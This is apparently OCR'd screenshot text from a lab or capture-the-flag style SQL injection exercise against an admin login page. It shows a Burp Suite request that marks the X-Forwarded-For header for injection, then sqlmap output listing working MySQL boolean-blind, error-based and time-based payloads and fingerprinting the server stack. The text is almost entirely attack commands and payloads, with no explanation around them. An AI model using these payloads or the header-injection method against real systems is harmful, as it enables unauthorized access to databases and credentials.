 root@KALI2019:~#
219.153.49.228:42297/index.php
root@KALI2019:~# sqlmap -r xff.txt --batch
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.3.4#stable}
|_ -| . [)]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
 liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:28:13 /2020-12-22/
[14:28:13] [INFO] parsing HTTP request from 'xff.txt'
custom injection marker ('*') found in option '--headers/--user-agent/--referer/--cookie'. Do you want to process it? [Y/n/q] Y
[14:28:13] [INFO] resuming back-end DBMS 'mysql'
[14:28:13] [INFO] testing connection to the target URL
[14:28:13] [INFO] heuristics detected web page charset 'utf-8'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: X-Forwarded-For #1* ((custom) HEADER)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: 172.0.0.1' RLIKE (SELECT (CASE WHEN (5632=5632) THEN 0x3137322e302e302e31 ELSE 0x28 END)) AND 'TdPK'='TdPK
    Type: error-based
    Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
    Payload: 172.0.0.1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x716b766271,(SELECT (ELT(8450=8450,1))),0x7162627671,0x78))s), 8446744073709551610, 8446744073709551610))) AND 'HHCu'='HHCu
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: 172.0.0.1' AND SLEEP(5) AND 'EoOs'='EoOs
---
[14:28:13] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.5
[14:28:13] [INFO] fetched data logged to text files under '/root/.sqlmap/output/219.153.49.228'
[*] ending @ 14:28:13 /2020-12-22/
root@KALI2019:~#
后台管理登录
ssasd
••••••
确定登录
Burp
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Deco
1 × 2 × ...
Go Cancel < >
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 219.153.49.228:42297
X-Forwarded-For: 172.0.0.1*
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firef
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
Accept-Language:
Accept-Encoding: gzip, deflate
Referer: http://219.153.49.228:42297/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Connection: close
Upgrade-Insecure-Requests: 1
username=ssasd&password=dadasd